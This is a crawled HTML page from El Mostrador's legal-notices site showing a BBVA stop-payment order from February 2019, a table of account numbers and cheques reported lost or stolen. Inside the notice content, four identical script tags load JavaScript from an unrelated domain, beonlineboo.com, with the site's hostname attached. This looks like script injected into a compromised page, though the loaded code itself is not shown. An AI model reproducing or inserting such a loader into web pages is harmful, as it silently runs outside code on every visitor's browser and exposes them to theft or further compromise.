

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://legales.elmostrador.cl/main/ver/id/312984
body_size: 7019
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <meta http-equiv="Content-Style-Type" content="text/css" />

        <meta name="robots" content="noindex,noarchive" />

        <title>El Mostrador - Avisos Legales</title>

        <meta name="keywords" content="avisos legales, notaria, publicaciones, extravio cheques, extravio facturas, onp, publicaciones documentos, perdida de cheques" />

        <meta name="description" content=" Licitaciones públicas, juntas de accionistas, balances, concursos públicos, cheques perdidos, órdenes de no pago. Publique con nosotros." />

        <link rel="canonical" href="https://legales.elmostrador.cl" />

        <!-- @mainStyles -->

        <link rel="shortcut icon" href="/assets/faviconElmo2.ico" type="image/x-icon" />

        <link rel="stylesheet" type="text/css" href="/assets/css/mix.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/legales.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/print.css"     media="print" />

        <!-- /@mainStyles -->

        <!-- @GoogleAdManager -->

        <script type="text/javascript" src="https://partner.googleadservices.com/gampad/google_service.js"></script>

        <script type="text/javascript" src="/legal/web/js/ads.js"></script>

        <script type="text/javascript">

            GS_googleAddAdSenseService(AD.account);

            GS_googleEnableAllServices();

        </script>

        <script type="text/javascript">

            for(var name in AD.slots) GA_googleAddSlot(AD.account, AD.slots[name]);

            GA_googleFetchAds();

        </script>

        <!-- /@GoogleAdManager -->

    <!-- Google Analytics -->

        <!-- @GoogleAnalytics -->

        <script type="text/javascript">

            var _gaq = _gaq || [];

            _gaq.push(['_setAccount', 'UA-13228357-1']);

            _gaq.push(['_setDomainName', 'elmostrador.cl']);

            _gaq.push(['_setAllowLinker', true]);

            _gaq.push(['_trackPageview', '/home/legales']);

            (function() {

            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

            ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

            })();

        </script>

            <!-- /@GoogleAnalytics --> 

        <!-- Fin Google Analytics -->

            <!--[if IE 6]>

                <link rel="stylesheet" href="s/ie6.css" type="text/css" media="screen, projection" />

            <![endif]-->

        <!-- @scripts -->

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        <!-- /@scripts -->

        

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- CSS

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href="/assets/css/bootstrap.min.css" rel="stylesheet"> <!-- Bootstrap core CSS -->

        <link href="/assets/css/elmostrador-layout.css" rel="stylesheet"> <!-- CSS :: El Mostrador -->

        <link href="/assets/css/weather-icons.css" rel="stylesheet"> 

        <link href="/assets/css/elmostrador-iconos.css" rel="stylesheet"> <!-- Iconos :: El Mostrador -->

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

        <!-- Fonts

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'> <!-- Droid Sans -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic,700' rel='stylesheet' type='text/css'> <!-- Droid Serif -->

        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.0/css/all.min.css" integrity="sha512-DxV+EoADOkOygM4IR9yXP8Sb2qwgidEmeqAEmDKIOfPRQZOWbXCzLC6vjbZyy0vPisbH2SyW27+ddLVCN+OMzQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />

        <!-- EL MOSTRADOR DESKTOP -->

    </head>

    <body id="page" class="ct-legales avisos-legales-id">

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- - - - - - -  H E A D E R   - - - - - - -->

        

        <header class="cabecera-fija">

            <!-- Logo + Menú de navegación -->

            <div class="blog-masthead">

                

                <nav class="blog-nav navbar navbar-default">

                  <div class="container-fluid">

                    

                        <div class="navbar-header">

                            <div class="row">

                                <h1 class="col-xs-10 col-sm-12 col-md-12">

                                    
                                    <a class="navbar-brand main-logo" href="https://www.elmostrador.cl" title="El Mostrador, el primer diario digital de Chile"
                                                                            >El Mostrador, el primer diario digital de Chile.</a>

                                </h1>

                                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#elmostrador-navbar-collapse">

                                    <span class="sr-only">Toggle navigation</span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div> <!-- /.row -->

                        </div> <!-- /.navbar-header -->

                    

                        <div class="collapse navbar-collapse" id="elmostrador-navbar-collapse">

                        

                            <!-- Botón "Buscar" -->

                            <a class="btn btn-default pull-right buscar" href="https://www.elmostrador.cl/search" role="button" title="Buscar en El Mostrador">Buscar</a>

                            <div class="pull-right">

                                <ul class="nav navbar-nav">

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/" title="Ir a enlace">Noticias</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/mercados/" title="Ir a enlace">Mercados</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/tv/" title="Ir a enlace">TV</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/cultura/" title="Ir a enlace">Cultura</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace">Agenda País</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/braga/" title="Ir a enlace">Braga</a></li>

                                    <!--li><a class="blog-nav-item" href="https://e-pistolas.org/" title="Ir a enlace">E-pístolas</a></li-->

                                    <li><a class="blog-nav-item active" href="https://legales.elmostrador.cl" title="Ir a enlace">Avisos Legales</a></li>                                                                      

                                </ul>

                            </div> <!-- /.pull-right -->

                        </div><!-- /.navbar-collapse -->

                      </div><!-- /.container-fluid -->

                </nav>

            </div> <!-- /.blog-masthead -->

        </header> <!-- /.cabecera-fija -->

        <!-- Cabecera Categoría -->

        <div class="cabecera-categoria avisos-legales">

            <div class="container-fluid">

                <div class="row">

                    <h2 class="col-sm-6 col-md-8"><i class="icon-avisos-legales"></i> Avisos Legales</h2>

                    <div class="col-sm-6 col-md-4 clima">

                        <div>

                            <i id="icono-clima"></i><p id="temperaturaCiudad" class="grados-celsius"></p>

                            <p id="nombreCiudad" class="ciudad">Santiago</p>

                            <!-- Dropdown para cambiar la ciudad -->

                            <div class="contendor-despliegue-ciudades" style="position: relative;">

                                <a id="dLabel" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" role="button" aria-expanded="false" title="Ver otras ciudades"><i class="fa-solid fa-square-plus"></i></a>

                                <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349874" class="linkCiudadClima" >Arica</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349864" class="linkCiudadClima" >Iquique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349862" class="linkCiudadClima" >Antofagasta</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349877" class="linkCiudadClima" >Copiapo</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349881" class="linkCiudadClima" >La Serena</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349861" class="linkCiudadClima" >Valparaiso</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349859" class="linkCiudadClima" >Santiago de Chile</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349867" class="linkCiudadClima" >Rancagua</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349869" class="linkCiudadClima" >Talca</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349860" class="linkCiudadClima" >Concepcion</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349871" class="linkCiudadClima" >Temuco</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349872" class="linkCiudadClima" >Valdivia</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349883" class="linkCiudadClima" >Puerto Montt</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="347245" class="linkCiudadClima" >Coyhaique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349884" class="linkCiudadClima" >Punta Arenas</a></li>

                                </ul>

                            </div>

                        </div>

                    </div> <!-- /.clima -->

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

            <!-- Fecha, actualización y Redes Sociales -->

            <div class="container-fluid">

                <div class="row">

                    
                    <p class="col-xs-12 col-sm-8 col-md-9 col-lg-9 fecha"><small><span>Viernes, 16 de enero de 2026</span></small></p>

                    <ul class="col-xs-12 col-sm-4 col-md-3 col-lg-3 rrss">

                        <div class="pull-right">

                            <li class="col-md-2 col-md-offset-2"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace">  <i class="fab fa-facebook-square"></i>  </a></li>

                            <li class="col-md-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace">  <i class="fa-brands fa-x-twitter"></i>          </a></li>

                            <li class="col-md-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace">  <i class="fab fa-instagram"></i>        </a></li>

                            <li class="col-md-2"><a href="mailto:info@elmostrador.cl" title="Ir a enlace">  <i class="fa fa-envelope"></i>         </a></li>

                            <li class="col-md-2"><a href="https://www.elmostrador.cl/destacado/feed" title="Ir a enlace">  <i class="fa fa-rss"></i>              </a></li>

                        </div>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.cabecera-categoria .avisos-legales -->

        <!-- Sub-menú de la Categoría -->

        <div class="submenu-categoria noticias hidden-xs">

            <div class="container-fluid">

                <div class="row">

                    <ul class="col-xs-12 col-sm-12 col-md-12">

                        <li class="item-1"><a class="blog-nav-item" href="https://www.elmostrador.cl" title="Ir a enlace">Portada</a></li>

                        <li class="item-2"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace">País</a></li>

                        <li class="item-3"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace">Mundo</a></li>

                        <li class="item-5"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace">Blogs y opinión</a></li>

                        <!-- <li class="item-10"><a class="blog-nav-item" href="http://e-pistolas.org/" title="Ir a enlace">E-Pístolas</a></li> -->

                        <li class="item-6"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace">Sin Editar</a></li>

                        <li class="item-8"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/deportes/" title="Ir a enlace">Deportes</a></li>

                        <!--li class="item-4"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sociales" title="Ir a enlace">Sociales</a></li-->

                        <!--li class="item-7"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/kiosko" title="Ir a enlace">Kiosco</a></li-->

                        <li class="item-9"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/multimedia/" title="Ir a enlace">Multimedia</a></li>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.submenu-categoria .noticias-->

        <div id="header">

            <div class="legal-notice cf">

                <div class="container">

                    <div class="col-sm-12 col-md-12 col-lg-12">

                        <p class="fl">Contáctenos para avisar <a href="mailto:avisos@elmostrador.cl"><strong>avisos@elmostrador.cl</strong></a></p>

                        <p class="fr"><a target="_blank" href="https://www.elmostrador.cl/page/tarifario-servel.html"><strong>Tarifario Servel</strong></a> | Teléfono: +56 9 6919 6517</p>

                    </div>

                </div> <!-- /.container -->

              </div> <!-- /.legal-notice .cf -->

        </div>

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- @wrap -->

        <div id="wrap">

    		<!-- @mainArea -->

    		<div class="main-area cf">

    			<!-- @content -->

    			<div id="content" class="fl">

    			
<script type="text/javascript">
 function autoIframe(frameId){
        try{
            frame = document.getElementById(frameId);
            innerDoc = (frame.contentDocument) ? frame.contentDocument : frame.contentWindow.document;

            if (innerDoc == null){
                            // Google Chrome
                frame.height = document.all[frameId].clientHeight + document.all[frameId].offsetHeight + document.all[frameId].offsetTop;
            }
                    else{
                    objToResize = (frame.style) ? frame.style : frame;
                    objToResize.height = (innerDoc.body.scrollHeight + 18 + 300) + "px";
                    }
        }
 
        catch(err){
                alert('Err: ' + err.message);
            window.status = err.message;
        }
    }

</script><!-- @postDetail -->

<div class="post-detail">

    	    <p class="logo"><img src="/c_avisos/imagenes/logo_bbva.gif" /></p>
		
 
	<!-- Modulo versión imprimible -->
	<div id="print_portada" class="alignright no-print">
		<a href="/main/imprimir/id/312984" target="_blank"  alt="Imprimir Portada">
			<span class="fr" style="
					border: 2px solid #bb8220!important;
					padding: 5px;
					background: #bb8220!important;
					color: white;
					font-weight: bold;
				">Imprimir Portada</span>
		</a>
	</div>
	 
	<em class="date">13 de febrero de 2019</em>
	<h1 class="post-title">Orden de No Pago : Banco BBVA 06-02-2019</h1>
	<div class="cb"></div>
<script>
$( document ).ready(function() {
	if($('#google-embeddoc').length > 0) {
		var w = $('#google-embeddoc').attr('webroot');
		var f = $('#google-embeddoc').attr('filename');
		$('.titlelink').attr('href', w+f );
	}
});
</script>
<!--[if lt IE 8]>
<script>
$( document).ready(function() {
if($('#google-embeddoc').length > 0) {
$("#google-embeddoc").hide();
}
});
</script>
<style>
#print_docs {
	display:none;
}
</style>
<![endif]-->
	<!-- start content -->
        <div id="legal-doc" class="notembed" style="margin: 0 auto; width: 710px">
		
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=legales.elmostrador.cl"></script><table align="center" cellspacing="0" cellpadding="2" border="1" style="font-family:Arial Narrow;font-size:10px;text-align:center;margin-bottom:40px">
<tr height="17" style="font-weight:bold;font-family:Univers Condensed;font-size:11px">
<td>FECHA</td><td>BANCO</td><td>SUCURSAL</td><td>N°CUENTA<br>CORRIENTE</td><td>CHEQUE N°<br>(DESDE)</td><td>CHEQUE N°<br>(HASTA)</td><td>MOTIVO ORDEN<br>DE NO PAGO</td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>SUC.LA SERENA                           </td><td>050400550100076233</td><td>      528</td><td>      528</td><td>EXTRAVIO                   </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>SUC.TAJAMAR                             </td><td>050402650102852526</td><td>        4</td><td>        6</td><td>EXTRAVIO                   </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>SUC.TAJAMAR                             </td><td>050402650102852526</td><td>        9</td><td>        9</td><td>EXTRAVIO                   </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>SUC.TAJAMAR                             </td><td>050402650102852526</td><td>       11</td><td>       25</td><td>EXTRAVIO                   </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>SUC.FRANKLIN                            </td><td>050402650101910867</td><td>        1</td><td>       25</td><td>ROBO                       </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>LA BOLSA BBVA EMP.I                     </td><td>050401070100030731</td><td>        8</td><td>        9</td><td>HURTO                      </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>LA BOLSA BBVA EMP.I                     </td><td>050401070100030731</td><td>       11</td><td>       11</td><td>HURTO                      </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>LA BOLSA BBVA EMP.I                     </td><td>050401070100030731</td><td>       15</td><td>       15</td><td>HURTO                      </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>LA BOLSA BBVA EMP.I                     </td><td>050401070100030731</td><td>       17</td><td>       18</td><td>HURTO                      </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>LA BOLSA BBVA EMP.I                     </td><td>050401070100030731</td><td>       27</td><td>       27</td><td>HURTO                      </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>LA BOLSA BBVA EMP.I                     </td><td>050401070100030731</td><td>       33</td><td>       50</td><td>HURTO                      </td></tr>
<tr><td>06-02-2019</td><td>BBVA</td><td>CONCEPCION CHACABUCO EMPRESAS           </td><td>050403510100001437</td><td>      208</td><td>      250</td><td>EXTRAVIO                   </td></tr>
</table>
        </div>
	<!-- end content -->
    <!--<p><a href="/main/imprimir/id/312984" target="_blank">Versión Imprimible</a></p>-->
</div>
<!-- /@postDetail -->

    			</div>

    			<!-- /@content -->

    		</div>

    		<!-- /@mainArea -->

    	</div>

    	<!-- /@wrap -->

        <footer class="enlaces-footer">

            <div class="container">

                
                                    <img class="logo-footer" src="/assets/from_old_prensa/img/elmostrador-logo.png" alt="El Mostrador, el primer diario digital de Chile.">
                
                <ul class="col-sm-7 col-md-6 col-lg-7 col-xs-12 rrss-footer">

                    <li class="col-md-1 col-md-offset-7 col-xs-2 col-xs-offset-1"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace" target="_blank">  <i class="fab fa-facebook-square"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://cl.linkedin.com/company/el-mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-linkedin"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://whatsapp.com/channel/0029Va4vkTF0bIdk37Y0cM0r" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-whatsapp"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-instagram"></i></a></li>

                </ul> <!-- /.rrss-footer -->

            </div> <!-- /.container -->

            <div class="container">

                <section class="col-md-12 col-xs-12 line-hgt">

                    <ul class="categoria-enlaces">

                        <h5>Grupo El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/page/quienes-somos.html" title="Ir a enlace" target="_blank">Quiénes somos</a></li>

                        <li><a href="https://www.elmostrador.cl/page/carta-etica-fundacional.html" title="Ir a enlace" target="_blank">Carta ética fundacional</a></li>

                        <li><a href="https://media-front.elmostrador.cl/2025/08/Principios-Editoriales.pdf" target="_blank" title="Ir a enlace">Principios editoriales</a></li>

                        <li><a href="https://www.landingelmostrador.cl/publicita-con-nosotros/" title="Ir a enlace" target="_blank">Publicite en El Mostrador</a></li>

                        <li><a href="https://www.elmostrador.cl/page/politica-de-privacidad-y-condiciones-de-uso.html" title="Ir a enlace" target="_blank">Políticas de Privacidad</a></li>

                        <li><a href="https://www.elmostrador.cl/page/normas-comunitarias.html" title="Ir a enlace" target="_blank">Reglas de la comunidad</a></li>

                        <!--li><a href="https://www.elmostrador.cl/preguntas-frecuentes/" title="Ir a enlace">Preguntas frecuentes</a></li-->

                        <li><a href="https://www.elmostrador.cl/page/contacto.html" title="Ir a enlace" target="_blank">Contáctenos</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace" target="_blank">País</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace" target="_blank">Mundo</a></li>    				

                        <li><a href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace" target="_blank">Opinión</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace" target="_blank">Sin Editar</a></li>

                        <!--li><a href="https://www.elmostrador.cl/noticias/kiosko/" title="Ir a enlace">Kiosco</a></li-->

                        <li><a href="https://www.elmostrador.cl/noticias/deportes" title="Ir a enlace" target="_blank">Deportes</a></li>

                        <li><a href="https://www.elmostrador.cl/vodcast/" title="Ir a enlace" target="_blank">Vodcast</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Mercados</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/marcando-pauta-mercado/" title="Ir a enlace">Marcando Pauta</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/kiosko-bolsa-mercado/" title="Ir a enlace">Kiosco de la Bolsa</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/sin-editar-mercado/" title="Ir a enlace">Sin Editar</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/opinion-mercado/" title="Ir a enlace">Blogs y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/analisis/" title="Ir a enlace">Análisis e Informes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/flashes-mercado-mercado/" title="Ir a enlace">Flashes de Mercado</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/multimedia-mercado/" title="Ir a enlace">Multimedia</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/podcast-mercado/" title="Ir a enlace">Podcast</a></li>

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Multimedia</h5>

                        <li><a href="https://www.elmostrador.clhttps://www.elmostrador.cl/noticias/multimedia/clic-am/" title="Ir a enlace" target="_blank">Clic AM</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/al-pan-pan/" title="Ir a enlace" target="_blank">Al Pan Pan</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/corea-del-centro/" title="Ir a enlace" target="_blank">Corea del Centro</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/sin-tapujos/" title="Ir a enlace" target="_blank">Sin Tapujos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/empieza-x-aca/" title="Ir a enlace" target="_blank">Empieza x acá</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/la-mesa/" title="Ir a enlace" target="_blank">La Mesa</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/punto-por-punto/" title="Ir a enlace" target="_blank">Punto por Punto</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/de-aqui-no-sale/" title="Ir a enlace" target="_blank">De aquí no sale</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/hora-de-conversar/" title="Ir a enlace" target="_blank">Hora de conversar</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/lista-de-espera/" title="Ir a enlace" target="_blank">Lista de espera</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/entre-hilos/" title="Ir a enlace" target="_blank">Entre Hilos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/cita-de-libros/" title="Ir a enlace" target="_blank">Cita de Libros</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/dialogos-de-el-mostrador/" title="Ir a enlace" target="_blank">Diálogos de El Mostrador</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Cultura + Ciudad</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/destacados-cultura/" title="Ir a enlace">Destacados</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/imperdibles/" title="Ir a enlace">Imperdibles</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/agenda/" title="Ir a enlace">Agenda</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/critica-opinion/" title="Ir a enlace">Crítica y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/recitales-cultura/" title="Ir a enlace">Recitales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/concursos/" title="Ir a enlace">Concursos</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/ensayos/" title="Ir a enlace">Ensayos y Literatura</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/turismo-viajes/" title="Ir a enlace">Turismo y Viajes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/breves-culturales/" title="Ir a enlace">Breves Culturales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/belleza-fisica/" title="Ir a enlace">Belleza Física</a></li>                

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Agenda País</h5>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace" target="_blank">Destacados</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-inclusiva/" title="Ir a enlace" target="_blank">Agenda Inclusiva</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-sustentable/" title="Ir a enlace" target="_blank">Agenda Sustentable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-digital/" title="Ir a enlace" target="_blank">Agenda Digital</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-innovacion/" title="Ir a enlace" target="_blank">Agenda Innovación</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-municipal/" title="Ir a enlace" target="_blank">Agenda Municipal</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/vida-en-linea/" title="Ir a enlace" target="_blank">Agenda Saludable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/ninez/" title="Ir a enlace" target="_blank">Agenda Niñez</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-social/" title="Ir a enlace" target="_blank">Agenda Social</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/mascotas/" title="Ir a enlace" target="_blank">Animales</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Braga</h5>

                        <li><a href="https://www.elmostrador.cl/braga/" title="Ir a enlace" target="_blank">Portada</a></li>

						<li><a href="https://www.elmostrador.cl/careoria/yo-opino/" title="Ir a enlace" target="_blank">Yo Opino</a></li>

